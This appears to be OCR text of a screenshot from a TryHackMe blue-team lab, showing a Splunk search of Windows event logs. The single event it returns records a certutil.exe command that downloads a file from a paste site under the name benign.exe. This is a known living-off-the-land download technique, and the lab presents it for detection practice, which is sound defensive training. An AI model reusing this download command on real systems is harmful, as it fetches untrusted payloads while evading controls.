 Applications Places Firefox ESR Aug 30 22:19
TryHackMe | Benign × Search | Splunk 8.2.6 × schtasks.exe - Google Sea × LOLBAS × Certutil | LOLBAS × Browserling - Live interac × +
10.10.15.113/en-US/app/search/search?earliest=1646092800&latest=1648771200&q=search index%3D"win_eventlogs" AND "Certutil.exe"&display.page.search.mode=s 170% Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Kali Nessus Exploit Lookup Metasploit Recon Hashes WebApp Testing Enumeration Privilege Escalation THM Services Tools Techniques File Transfers
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect 1 day per column
List Format 20 Per Page
Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
# date_zone 1
# EventID 1
a EventTime 1
a extracted_EventType 1
a extracted_index 1
a HostName 1
a index 1
# linecount 1
a NewProcessId 1
a Opcode 1
# ProcessID 1
3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/548ab556 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}
Show as raw text
host = cybertees source = win_event_logs.json sourcetype = _json